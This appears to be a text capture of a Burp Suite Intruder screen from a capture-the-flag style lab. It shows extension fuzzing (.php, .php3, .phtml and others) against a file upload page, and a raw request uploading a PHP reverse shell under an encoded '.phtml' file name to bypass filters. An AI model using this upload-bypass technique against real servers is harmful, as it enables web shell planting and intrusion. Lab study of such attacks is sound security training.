 7. Intruder attack of http://10.10.189.32:3333 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 774
1 .php 200 774
2 .php3 200 774
3 .php4 200 774
4 .php5 200 774
5 .phtml 200 774
Request Response
Pretty Raw Hex \n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.189.32:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------427852152431004664252422964398
8 Content-Length: 5853
9 Origin: http://10.10.189.32:3333
10 Connection: keep-alive
11 Referer: http://10.10.189.32:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------427852152431004664252422964398
15 Content-Disposition: form-data; name="file"; filename="php_reverse_shell%2ephtml"
16 Content-Type: application/x-php
Search... 0 highlights
Finished